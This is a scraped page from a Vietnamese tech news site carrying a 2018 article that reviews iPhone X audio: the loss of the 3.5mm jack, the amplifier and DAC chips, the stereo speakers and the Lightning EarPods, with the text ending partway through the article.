                <div class="td-module-thumb"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?">Samsung Galaxy S8 sẽ được “lên đời” Android 10?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước">Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ">Thiết lập camera Samsung Galaxy S10 Lite rò rỉ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6975b2147b9ef" data-td_block_id="td_uid_8_6975b2147b9ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6975b2147b9ef" data-td_block_id="td_uid_8_6975b2147b9ef"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6975b2148a4e9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_9_6975b2148a4e9" ><script>var block_td_uid_9_6975b2148a4e9 = new tdBlock();
block_td_uid_9_6975b2148a4e9.id = "td_uid_9_6975b2148a4e9";
block_td_uid_9_6975b2148a4e9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"64","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_9_6975b2148a4e9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6975b2148a4e9_rand","tdc_css_class_style":"td_uid_9_6975b2148a4e9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6975b2148a4e9.td_column_number = "3";
block_td_uid_9_6975b2148a4e9.block_type = "td_block_mega_menu";
block_td_uid_9_6975b2148a4e9.post_count = "5";
block_td_uid_9_6975b2148a4e9.found_posts = "397";
block_td_uid_9_6975b2148a4e9.header_color = "";
block_td_uid_9_6975b2148a4e9.ajax_pagination_infinite_stop = "";
block_td_uid_9_6975b2148a4e9.max_num_pages = "80";
tdBlocksArray.push(block_td_uid_9_6975b2148a4e9);
</script><div id=td_uid_9_6975b2148a4e9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad">[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile">Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác">Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn">Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)">[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6975b2148a4e9" data-td_block_id="td_uid_9_6975b2148a4e9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6975b2148a4e9" data-td_block_id="td_uid_9_6975b2148a4e9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">Thêm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://appstore.vn/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<article id="post-19842" class="td-post-template-7 post-19842 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tin-cong-nghe tag-iphone-x td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://appstore.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong News" class="entry-crumb" href="https://appstore.vn/tin-tuc/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Đánh giá âm thanh trên iPhone X: Không còn là dòng smartphone...</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://appstore.vn/tin-tuc/">News</a></li><li class="entry-category"><a  href="https://appstore.vn/tin-cong-nghe/">Tin Công Nghệ</a></li></ul>	                    <h1 class="entry-title">Đánh giá âm thanh trên iPhone X: Không còn là dòng smartphone có chất âm tốt nhất</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-01-29T16:36:51+00:00" >29/01/2018</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-19842">660</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/30_7.jpg?fit=1280%2C720&ssl=1">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing td-post-sharing-top td-with-like"><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/" data-text="Đánh giá âm thanh trên iPhone X: Không còn là dòng smartphone có chất âm tốt nhất" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

    <div class="td-post-content">
        <p><strong>iPhone X là thế hệ iPhone thứ 2 bỏ đi cổng 3.5mm. Đây cũng là chiếc smartphone nổi tiếng nhất và được yêu thích nhất hiện giờ của Apple. Liệu chất lượng âm thanh của sản phẩm này có tốt hơn những chiếc iPhone tiền nhiệm hay không?</strong></p>
<p>Trước tiên, chúng ta hãy cùng nhớ lại chút về ngõ âm thanh 3.5mm. Ngược lại dòng lịch sử đến hơn chục năm về trước, thời điểm đó những chiếc điện thoại vẫn sử dụng chung 1 cổng cho 3 mục đích: sạc, truyền dữ liệu và ngõ ra tai nghe. Chắc hẳn nếu bạn nào dùng điện thoại để nghe nhạc tại thời điểm đó sẽ thấy rất bất tiện mỗi khi cần mượn tai nghe của ai đó hay đơn giản là muốn vừa sạc vừa nghe nhạc.</p>
<p>Vậy tại sao đến hơn chục năm sau, Apple lại đưa chúng ta quay lại &#8220;thời kỳ đồ đá&#8221;? Sau quyết định từ bỏ cổng 3.5mm trên iPhone của Apple, các hãng khác bây giờ đã đi theo. Đến cả ông lớn Google cũng đã phải công nhận giắc 3.5mm trên các thiết bị di động đã không còn phù hợp. Socket 3.5mm có kích thước quá lớn. Việc bỏ đi cổng 3.5mm sẽ giúp các nhà sản xuất tạo ra được chiếc smartphone gọn hơn, mỏng hơn, viên pin lớn hơn,… Vì vậy có thể nói rằng đã đến lúc chúng ta phải làm quen dần với sự bất tiện và làm quen với những chiếc điện thoại không có cổng 3.5mm vì đây là xu thế của smartphone.</p>
<p><img data-attachment-id="19845" data-permalink="https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/attachment/1760750/" data-orig-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760750.jpg?fit=720%2C462&amp;ssl=1" data-orig-size="720,462" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Eric&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1760750" data-image-description="" data-medium-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760750.jpg?fit=300%2C193&amp;ssl=1" data-large-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760750.jpg?fit=696%2C447&amp;ssl=1" class="size-full wp-image-19845 aligncenter" src="https://i0.wp.com/appvn.net/wp-content/uploads/2018/01/1760750.jpg?resize=696%2C447&#038;ssl=1" alt="" width="696" height="447" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760750.jpg?w=720&amp;ssl=1 720w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760750.jpg?resize=300%2C193&amp;ssl=1 300w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760750.jpg?resize=696%2C447&amp;ssl=1 696w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760750.jpg?resize=655%2C420&amp;ssl=1 655w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1" /></p>
<p><strong>Phần cứng âm thanh</strong></p>
<p>Về phần cứng, theo kết quả mổ của iFixit, iPhone X có 3 amplifier (amp) 338S00296 đến từ Apple/Cirrus Logic gồm 2 amp cho 2 loa và amp còn lại cho cổng Lightning, và có chip DAC Apple/Cirrus Logic 338S00248. Như vậy, iPhone X đã có thay đổi các linh kiện âm thanh so với thế hệ iPhone 7/7 Plus (chỉ có 2 amp và một chip DAC).</p>
<p>Việc bỏ cổng âm thanh 3.5mm để chuyển sang cổng Lightning tạo ra những thay đổi về xử lý âm thanh. Tai người và tai nghe cần dạng tín hiệu tương tự (analog) – đây là dạng tín hiệu mà cổng 3.5mm xuất ra, còn dạng tín hiệu của cổng Lightning xuất ra đó là dạng số (digital). Thông thường như những chiếc iPhone 6S trở xuống, bên trong máy sẽ sử dụng con chip DAC để chuyển dự liệu số sang dạng tương tự rồi đưa ra ngõ 3.5mm.</p>
<p>Còn với những chiếc iPhone không có cổng 3.5mm hiện nay, việc giải mã tín hiệu này được thực hiện trong chiếc giắc chuyển Lighting sang 3.5mm đi kèm hộp hoặc ngay trong giắc Lightning với tai nghe Earpod chân cắm Lightning. Bên trong chiếc giắc chuyển có giá 9 USD này, Apple sử dụng một IC có mã hiệu 338S00140 A0SM1624 TW, rất có thể đây là chip DAC, bộ phận chính để giải mã âm thanh. Những người dùng thông thường có lẽ sẽ không quá quan tâm đến việc này, nhưng với những ai thích âm thanh một chút chắc chắn sẽ không thích việc nghe nhạc bằng chiếc DAC có giá 9 USD.</p>
<p>Về phần mềm, trước khi ra mắt iPhone mới, đã từng có nguồn tin rằng Apple sẽ hỗ trợ chính thức định dạng lossless FLAC nhưng trên thực tế hiện nay thì bạn vẫn không thể chép trực tiếp những file nhạc dạng này vào iPhone được. Bạn sẽ phải chuyển đổi file FLAC sang ALAC để đưa vào iPhone.</p>
<p><img data-attachment-id="19847" data-permalink="https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/attachment/1760756/" data-orig-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760756.jpg?fit=720%2C481&amp;ssl=1" data-orig-size="720,481" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Eric&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="1760756" data-image-description="" data-medium-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760756.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760756.jpg?fit=696%2C465&amp;ssl=1" class="size-full wp-image-19847 aligncenter" src="https://i2.wp.com/appvn.net/wp-content/uploads/2018/01/1760756.jpg?resize=696%2C465&#038;ssl=1" alt="" width="696" height="465" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760756.jpg?w=720&amp;ssl=1 720w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760756.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760756.jpg?resize=696%2C465&amp;ssl=1 696w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/01/1760756.jpg?resize=629%2C420&amp;ssl=1 629w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1" /></p>
<p><strong>Loa ngoài</strong></p>
<p>iPhone X sử dụng cả 2 loa, gồm loa thoại và loa ngoài để phát nhạc cùng lúc, đem lại âm thanh stereo. Mặc dù vẫn giữ nguyên tính năng kháng nước nhưng iPhone X đã có chất lượng loa ngoài tốt hơn iPhone 7, âm thanh to hơn, chi tiết hơn và ít bị méo hơn.</p>
<p><strong>Tai nghe đi kèm</strong></p>
<p>Cũng giống với iPhone 7/7 Plus, thế hệ iPhone lần này đi kèm với chiếc tai nghe Earpod qua chân cắm Lightning. Tai nghe này về ngoại hình không có điểm gì khác biệt so với loại tai kèm trên các iPhone trước đây trừ phần giắc cắm. Nhưng về chất âm thì chiếc Earpod cổng Lightning lại có chất lượng tốt hơn rõ ràng. Theo suy tính ban đầu của mình thì đáng ra những thay đổi về thành phần giải mã âm thanh sẽ khiến chiếc Earpod này phải nghe dở hơn. Có lẽ Apple đã có những thay đổi về màng loa tai nghe hay có tinh chỉnh lại âm thanh.</p>
